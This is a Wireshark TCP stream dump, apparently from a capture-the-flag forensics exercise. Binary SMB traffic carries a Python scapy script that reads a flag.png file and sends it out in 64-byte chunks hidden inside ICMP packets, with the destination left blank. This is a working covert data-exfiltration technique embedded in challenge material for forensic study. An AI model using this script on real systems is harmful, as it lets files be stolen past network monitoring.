 Wireshark · Follow TCP Stream (tcp.stream eq 2) · CCSC.pcapng
.......................................................D.SMB@.......
.............................................................SMB@...................................=........
9.......................................@...x.,.........P.r.o.t.o.t.y.p.e.
\.s.o.u.r.c.e.r.y...t.x.t......SMB@...................................=.......................Y.........[.T.
.......
...8...   ...8..............q.SMB@...................................=........................1..............
...8...   ...8.........................SMB@...................................=.........................P.:.
from scapy.all import *
import time

a = IP()/ICMP()
a.dst = ""

import binascii

filename = '/home/tissaia/Desktop/flag.png'
with open(filename, 'rb') as f:
    content = f.read()

#secret = binascii.hexlify(content)

secret = content

byte_start = 0
byte_end = bytes_to_send = 64
counter = len(secret)

while counter > 0:
    send(a/secret[byte_start:byte_end])
    byte_start = byte_start + bytes_to_send
    byte_end = byte_end + bytes_to_send
    counter = counter - bytes_to_send
    time.sleep(0.5)...q.SMB@...................................=.......................1.......:.......
...8...   ...8.......................H.SMB@...................................=.......................